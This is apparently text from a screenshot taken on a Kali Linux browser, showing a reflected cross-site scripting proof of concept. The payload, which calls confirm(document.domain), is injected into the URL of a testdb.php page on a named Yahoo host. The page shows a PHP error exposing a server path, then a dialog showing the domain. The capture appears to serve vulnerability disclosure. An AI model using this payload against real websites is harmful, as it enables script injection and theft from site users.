 bf1-adxdb-001.data.bf1.yahoo.com/testdb.php/"'--!><Script /K/>confirm(document.domain)</Script /K/>
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Fatal error: Call to undefined function mysqli_connect() in /home/y/share/htdocs/testdb.php on line 8 [/testdb.php/"'--!>
bf1-adxdb-001.data.bf1.yahoo.com
Cancel
OK